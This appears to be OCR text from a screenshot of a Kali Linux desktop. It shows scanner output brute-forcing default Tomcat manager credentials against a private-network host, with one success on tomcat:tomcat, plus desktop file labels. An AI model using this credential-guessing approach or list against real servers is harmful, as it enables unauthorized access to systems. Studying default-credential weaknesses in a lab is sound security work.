 1 2 3 4 15:23
root@kali: ~
文件 动作 编辑 查看 帮助
[-] 192.168.70.14:8080 - LOGIN FAILED: root:kdsxc (Incorrect)
[-] 192.168.70.14:8080 - LOGIN FAILED: root:owaspba (Incorrect)
[-] 192.168.70.14:8080 - LOGIN FAILED: root:ADMIN (Incorrect)
[-] 192.168.70.14:8080 - LOGIN FAILED: root:xampp (Incorrect)
[-] 192.168.70.14:8080 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 192.168.70.14:8080 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 192.168.70.14:8080 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 192.168.70.14:8080 - LOGIN FAILED: tomcat:root (Incorrect)
[+] 192.168.70.14:8080 - Login Successful: tomcat:tomcat
[-] 192.168.70.14:8080 - LOGIN FAILED: both:admin (Incorrect)
[-] 192.168.70.14:8080 - LOGIN FAILED: both:manager (Incorrect)
[-] 192.168.70.14:8080 - LOGIN FAILED: both:role1 (Incorrect)
[-] 192.168.70.14:8080 - LOGIN FAILED: both:root (Incorrect)
[-] 192.168.70.14:8080 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 192.168.70.14:8080 - LOGIN FAILED: both:s3cret (Incorrect)
[-] 192.168.70.14:8080 - LOGIN FAILED: both:vagrant (Incorrect)
[-] 192.168.70.14:8080 - LOGIN FAILED: both:QLogic66 (Incorrect)
[-] 192.168.70.14:8080 - LOGIN FAILED: both:password (Incorrect)
[-] 192.168.70.14:8080 - LOGIN FAILED: both:Password1 (Incorrect)
[-] 192.168.70.14:8080 - LOGIN FAILED: both:changethis (Incorrect)
[-] 192.168.70.14:8080 - LOGIN FAILED: both:r00t (Incorrect)
[-] 192.168.70.14:8080 - LOGIN FAILED: both:toor (Incorrect)
[-] 192.168.70.14:8080 - LOGIN FAILED: both:password1 (Incorrect)
[-] 192.168.70.14:8080 - LOGIN FAILED: both:j2deployer (Incorrect)
回收站
文件系统
主文件夹
vps.txt
clash.txt
jumpserver...
hfish.txt